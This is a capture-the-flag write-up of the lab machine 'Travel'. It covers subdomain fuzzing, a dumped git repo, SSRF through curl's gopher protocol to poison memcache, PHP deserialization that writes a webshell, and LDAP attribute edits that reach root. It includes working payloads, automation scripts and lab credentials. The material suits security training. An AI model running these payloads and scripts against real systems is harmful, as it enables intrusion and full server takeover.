Travel was a tough but enjoyable box, which forced me to think outside of the box in order to make progress.

Summary

User - By enumerating subdomains we reach a readable git repo, which can be dumped to retrieve the source. We can inject a php serialized object into a cache, and abuse a Wordpress plugin to unserialize it and obtain file write, which we can leverage to gain a webshell. Finally, we can enumerate credentials from a database allowing SSH access.

Root - Abusing admin access to an LDAP server in order to gain access to a user in a high privilege group, which can be leveraged in order to gain a root shell.

User

Enumeration

nmap reveals fairly standard ports open, along with an SSL port.

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)

80/tcp open http nginx 1.17.6

443/tcp open ssl/http nginx 1.17.6

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel



Visiting the HTTP service reveals a long countdown and a placeholder site. I noted that the page title was Travel.HTB and added that to my /etc/hosts file in case of virtual hosts.

The HTTPS service mentions issues involving SSL and multiple domains, which confirms my suspicion of virtual hosts being in place. I also note down admin as a possible username.

Subdomains

I then began a fuzz for possible subdomains, using ffuf:

ffuf -H "Host: FUZZ.travel.htb" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://travel.htb/ -fs 5093 (5093 being the size of the standard response).

blog [Status: 200, Size: 24462, Words: 1170, Lines: 346]

Blog [Status: 200, Size: 24462, Words: 1170, Lines: 346]

ssl [Status: 200, Size: 1123, Words: 104, Lines: 52]

We have a case-insensitive ‘blog’ host, along with an ssl host (which turned out to be a HTTP version of the SSL warning page).



This appears more interesting; a Wordpress blog featuring an RSS feed. While the blog itself bore few results, I noticed something odd: a number of 404’d requests going to http://blog-dev.travel.htb. Perhaps some links haven’t been updated when transferring the site into production. Adding this to /etc/hosts and visiting it, I am met with a 403 forbidden. However, a short fuzz reveals something interesting.

dirb http://blog-dev.travel.htb/

WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://blog-dev.travel.htb/ ----

+ http://blog-dev.travel.htb/.git/HEAD (CODE:200|SIZE:23)

An exposed git repo! Using git-dumper, I was able to retrieve the partial source code for the website.

Source Code Analysis

README.md

# Rss Template Extension

Allows rss-feeds to be shown on a custom wordpress page.

## Setup

* `git clone https://github.com/WordPress/WordPress.git`

* copy rss_template.php & template.php to `wp-content/themes/twentytwenty`

* create logs directory in `wp-content/themes/twentytwenty`

* create page in backend and choose rss_template.php as theme

## Changelog

- temporarily disabled cache compression

- added additional security checks

- added caching

- added rss template

## ToDo

- finish logging implementation

This points us towards some interesting things: caching is mentioned, meaning we may have to do some kind of cache poisoning. There is also an unfinished logging implementation which we may be able to exploit, and some kind of security checks we will have to bypass. Finally, the setup guide implies this will be a complex attack we will have to work on locally first.

rss_template.php is mostly a php file seemingly building blog entry from an XML document. One snippet stands out:

$simplepie = null;

$data = url_get_contents($url);

if ($url) {

$simplepie = new SimplePie();

$simplepie->set_cache_location('memcache://127.0.0.1:11211/?timeout=60&prefix=xct_');

//$simplepie->set_raw_data($data);

$simplepie->set_feed_url($url);

$simplepie->init();

$simplepie->handle_content_type();

if ($simplepie->error) {

error_log($simplepie->error);

$simplepie = null;

$failed = True;

}

--------------------------------------------------------

$url = $_SERVER['QUERY_STRING'];

if(strpos($url, "custom_feed_url") !== false){

$tmp = (explode("=", $url));

$url = end($tmp);

} else {

$url = "http://www.travel.htb/newsfeed/customfeed.xml";

}

Finally, if $_GET['debug'] is set, then debug.php is included.

This uses SimplePie, which is a plugin for Wordpress designed to parse XML feeds into PHP objects. I initially considered XXE, but this led nowehere, as the plugin appeared to be well sanitised. However, I spotted the memcache usage, and looked into the documentation of SimplePie. It turns out that the PHP objects representing the XML feeds are cached for a short time.



The debug.php functionality was a little harder to find. I eventually discovered that visiting http://blog.travel.htb/awesome-rss/ caused debug.php to display output which I worked out after re-checking the RSS code was a list of key/value pairs currently stored by memcache.

The key (xct_4e5612ba.....) is the prefix with a hash appended to it; however, the full hash is not visible. I will return to this later. The value is a serialized PHP object, the result of parsing the http://www.travel.htb/newsfeed/customfeed.xml feed. This means if we can somehow overwrite a cached value, we can perform a PHP deserialization attack. But what to target?

I turned my attention to the final source file, template.php.

<?php

/**

Todo: finish logging implementation via TemplateHelper

*/

function safe($url)

{

// this should be secure

$tmpUrl = urldecode($url);

if(strpos($tmpUrl, "file://") !== false or strpos($tmpUrl, "@") !== false)

{

die("<h2>Hacking attempt prevented (LFI). Event has been logged.</h2>");

}

if(strpos($tmpUrl, "-o") !== false or strpos($tmpUrl, "-F") !== false)

{

die("<h2>Hacking attempt prevented (Command Injection). Event has been logged.</h2>");

}

$tmp = parse_url($url, PHP_URL_HOST);

// preventing all localhost access

if($tmp == "localhost" or $tmp == "127.0.0.1")

{

die("<h2>Hacking attempt prevented (Internal SSRF). Event has been logged.</h2>");

}

return $url;

}

function url_get_contents ($url) {

$url = safe($url);

$url = escapeshellarg($url);

$pl = "curl ".$url;

$output = shell_exec($pl);

return $output;

}

class TemplateHelper

{

private $file;

private $data;

public function __construct(string $file, string $data)

{

$this->init($file, $data);

}

public function __wakeup()

{

$this->init($this->file, $this->data);

}

private function init(string $file, string $data)

{

$this->file = $file;

$this->data = $data;

file_put_contents(__DIR__.'/logs/'.$this->file, $this->data);

}

}

So, this implements a url_get_contents function (utilized by rss_template.php) which, after performing security checks and argument escaping, passes a URL to curl, and returns the result. Using this, we can perform Server Side Request Forgery. There is also a TemplateHelper class, which upon the magic method __wakeup (deserialization) will write arbritrary data to an arbritrary file.

Gopher Protocol

This part of the box is where I was stuck for the longest. The security checks seemed solid, and I couldn’t see what I would even attack. After a lot of digging and googling, I stumbled upon the gopher protocol, which is an archaic application layer protocol superseded by HTTP, but still supported by Curl. One powerful feature we can leverage is the ability to send raw bytes to a host/port, without needing to deal with headers and metadata HTTP and other protocols would add. And luckily, this isn’t an unknown attack. Gopherus is a tool designed for this exact purpose. It supports several protocols, including mysql and memcache, and allows generation of arbritrary payloads to perform SSRF against these services.

So, our goal is clear. We must inject into memcache, overwriting a cached PHP object wih a malicious TemplateHelper, which upon deserialization will write our data to a file. There’s one issue though. The complete key isn’t known, and the SimplePie documentation is rather vague about it. After a long time tracing the large codebase, I simply created a local instance, requested the URL, and edited SimplePie to log the full key that the cached value was stored at. The starting bytes were the same, so I confirmed I had the correct key for the default URL: xct_4e5612ba079c530a6b1f148c0b352241. Now, onto the exploitation!

Deserialization Payload

<?php

class TemplateHelper

{

private $file;

private $data;

public function __construct(string $file, string $data)

{

$this->init($file, $data);

}

public function __wakeup()

{

$this->init($this->file, $this->data);

}

private function init(string $file, string $data) {

$this->file = $file;

$this->data = $data;

}

}

$exploit = '<?php system($_GET["cmd"]); ?>';

$th = new TemplateHelper('testing.php',$exploit);

$th2 = serialize($th);

echo($th2);

This creates our malicious serialized object, and echoes it out. Note: Many had issues at this stage of the box: the serialized object included a couple of null bytes, which were missed when copy/pasting the payload. Luckily, the serialized PHP format includes a field specifying the expected number of bytes, so I was quickly able to spot the discrepancy.

I copied the relevant code out from Gopherus into a Python file, called the PHP script via it, and generated this payload:

gopher://127.0.0.1:11211/_%0d%0aset%20xct_4e5612ba079c530a6b1f148c0b352241%204%200%20139%0d%0aO:14:%22TemplateHelper%22:2:%7Bs:20:%22%00TemplateHelper%00file%22%3Bs:11:%22testing.php%22%3Bs:20:%22%00TemplateHelper%00data%22%3Bs:30:%22%3C%3Fphp%20system%28%24_GET%5B%22cmd%22%5D%29%3B%20%3F%3E%22%3B%7D%0d%0a.

Security Checks

But now I had to bypass the security checks performed on the url.

if(strpos($tmpUrl, "file://") !== false or strpos($tmpUrl, "@") !== false)

--------------------

if(strpos($tmpUrl, "-o") !== false or strpos($tmpUrl, "-F") !== false)

--------------------

$tmp = parse_url($url, PHP_URL_HOST);

if($tmp == "localhost" or $tmp == "127.0.0.1")

The first two were irrelevant, as I didn’t use the file:// protocol or attempt any argument injection. The final check looked tough, until I realised that http://127.1 is a valid url for localhost! (2130706433 would also work, the decimal representiation of 127.0.0.1).

So my final payload began:

gopher://127.0.0.1:11211/.

Shell



I decided to create a short script to automate this process:

import requests

import subprocess

import urllib

key = "xct_4e5612ba079c530a6b1f148c0b352241"

pl = subprocess.check_output(['php', 'test.php']).decode()

pl = "%0d%0aset " + key + " 4 0 " + str(len(pl)) + "%0d%0a" + pl + "%0d%0a"

pl = urllib.quote_plus(pl).replace("+","%20").replace("%2F","/").replace("%25","%").replace("%3A",":")

pl = "gopher://127.1:11211/_" + pl

r = requests.get("http://blog.travel.htb/wp-content/themes/twentytwenty/logs/testing.php")

if r.status_code != 200:

r = requests.get("http://blog.travel.htb/awesome-rss/?custom_feed_url=http://www.travel.htb/newsfeed/customfeed.xml")

print("Loaded key")

r = requests.get("http://blog.travel.htb/awesome-rss/?custom_feed_url="+pl)

print("Injected payload: {}".format("http://blog.travel.htb/awesome-rss/?custom_feed_url="+pl))

r = requests.get("http://blog.travel.htb/awesome-rss/?custom_feed_url=http://www.travel.htb/newsfeed/customfeed.xml")

print("Dropped shell at http://blog.travel.htb/wp-content/themes/twentytwenty/logs/testing.php?cmd=id")

while True:

cmd = raw_input("$ ")

r = requests.get("http://blog.travel.htb/wp-content/themes/twentytwenty/logs/testing.php?cmd="+cmd)

print(r.text)

And we have our foothold!

Lateral Movement

My general first step when aquiring RCE as a web user is to discover database content. After opening /var/www/html/wp-config.php I was able to obtain credentials:

define( 'DB_NAME', 'wp' );

/** MySQL database username */

define( 'DB_USER', 'wp' );

/** MySQL database password */

define( 'DB_PASSWORD', 'fiFtDDV9LYe8Ti' );



Armed with this knowledge, I could use the helpful utility mysqldump to dump the contents of the entire database: mysqldump -u wp -pfiFtDDV9LYe8Ti wp.

There’s only one user in the table, complete with a password hash:

admin:$P$BIRXVj/ZG0YRiBH8gnRy0chBx67WuK/

However, this turned out to not be crackable via John’s wordlist. I dug around for a while, and eventually I spotted /opt/wordpress/backup-13-04-2020.sql, which was an older sqldump. This contains a password hash for lynik-admin:$P$B/wzJzd3pj/n7oTe2GGpi5HcIl4ppc.. This DOES crack, giving us the password 1stepcloser

These creds work over SSH, and we’ve owned user.

Root

Local Enumeration

I quickly spotted some unusual files in lynik’s home directory

.ldaprc

HOST ldap.travel.htb

BASE dc=travel,dc=htb

BINDDN cn=lynik-admin,dc=travel,dc=htb

This is odd, as LDAP is generally used in Windows, as part of Active Directory. There is also .viminfo, a Vim history file, which reveals something has been removed from ldaprc:

BINDPW Theroadlesstraveled

/etc/hosts contains the record 172.20.0.10 ldap.travel.htb, so it seems we have an LDAP server running inside of a local Docker container.



LDAP Exploration

I used ssh -L 127.0.0.1:389:172.20.0.10:389 [email protected] in order to forward the LDAP service out to my own box, then used the graphical LDAP interface JXplorer to examine it. Upon connecting, we see a list of users:

After some experimentation, I realised I could actually modify any attribute of any user. I initially tried to modify the password and log in via su, but due to the configuration of the box, non-root users are unable to use su:

# Uncomment this to force users to be a member of group root

# before they can use `su'. You can also add "group=foo"

# to the end of this line if you want to use a group other

# than the default "root" (but this may have side effect of

# denying "root" user, unless she's a member of "foo" or explicitly

# permitted earlier by e.g. "sufficient pam_rootok.so").

# (Replaces the `SU_WHEEL_ONLY' option from login.defs)

auth required pam_wheel.so

Password authentication was also only enabled for lynik-admin. However, what I could modify were SSH public keys, using the LDAP commands:

add: objectClass

objectClass: ldapPublicKey

-

add: sshPublicKey

sshPublicKey: ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDJLc86wYuQgi0KxxSMOdpRscUnrVB0Wbd10qhd1HfJcvWV5QSth6WAdWezPhGVqoC62Dm2BzEfOYE3Pg8Ex3jfzinfCoZOJWK9rGC8iV//YbFofsCbzoeXo5OF9IvvJG3NNXx4imC2kB7LxgAlo8rIH+YHmTVmXG+INjALHcBg5z150mH9snGZqVfsteMgBxjK+xJmzXOUunhYX8XAmg8Dqx6o3sI7OZT297cOVQPMFoZJPMYxufHRYWSefUYhphQrist/6XF9PVYdNy1DTdqREzxGXN/RrM+4RSURrBkLTKqsVHI6jc6CdHtBmQwrey2P0d8QDXkILfSAI/lsc6Lj



This alone, however, was not enough. These users were still low privileged; but not for long. Our LDAP admin access grants us the permission to modify any attributes of other users, including their GID. We can put them into the sudo group (27), then change their password to a known one in order to use sudo bash. Another option is to add them to the Docker group (117), and create a Docker container that mounts the root directory. I decided on the sudo method, and wrote this script:

auto.py

import paramiko

from os import chmod

from Crypto.PublicKey import RSA

from pwn import *

from random import choice

import time

user = choice(["brian", "christopher", "edward", "eugene", "frank", "gloria", "jane", "jerry", "johnny", "louise", "lynik"])

ssh = process(["ssh", "-i", "id_rsa", "{}@travel.htb".format(user)], raw=True)

out = ssh.clean(timeout=5)

print(out)

print("denied" in out)

if not ("denied" in out):

log.success("Already got access!")

ssh.sendline("sudo -S bash")

ssh.sendline("club\n")

ssh.interactive()

exit()

key = RSA.generate(2048)

with open("id_rsa", 'wb') as content_file:

chmod("id_rsa", 0600)

content_file.write(key.exportKey('PEM'))

pubkey = key.publickey()

with open("id_rsa.pub", 'wb') as content_file:

content_file.write(pubkey.exportKey('OpenSSH'))

log.info("Keypair created")

client = paramiko.SSHClient()

client.set_missing_host_key_policy(paramiko.AutoAddPolicy())

client.connect('travel.htb', username='lynik-admin', password='1stepcloser')

log.info("Low-priv SSH conn up")

ldif = open('ldiftemplate','r').read()

ldif = ldif.replace('KEY', pubkey.exportKey('OpenSSH')).replace('USER', user)

with open('ldif','w') as f:

f.write(ldif)

client.exec_command('mkdir /tmp/.club')

ftp = client.open_sftp()

ftp.put('ldif','/tmp/.club/ldif')

log.info("Uploaded ldif")

client.exec_command('ldapmodify -a -x -D "cn=lynik-admin,dc=travel,dc=htb" -w Theroadlesstraveled -H ldap://ldap.travel.htb -f /tmp/.club/ldif')

log.success("Payload activated!")

time.sleep(3)

ssh = process(["ssh", "-i", "id_rsa", "{}@travel.htb".format(user)], raw=True)

ssh.sendline("sudo -S bash")

ssh.sendline("club")

ssh.interactive()

ldiftemplate

dn: uid=USER,ou=users,ou=linux,ou=servers,dc=travel,dc=htb

changetype: modify

replace: gidNumber

gidNumber: 27

-

add: objectClass

objectClass: ldapPublicKey

-

add: sshPublicKey

sshPublicKey: KEY

-

replace: userPassword

userPassword: {SSHA}og7uGY7g4iBYV22TBAom/itbKvXDb7a/

We’ve owned root!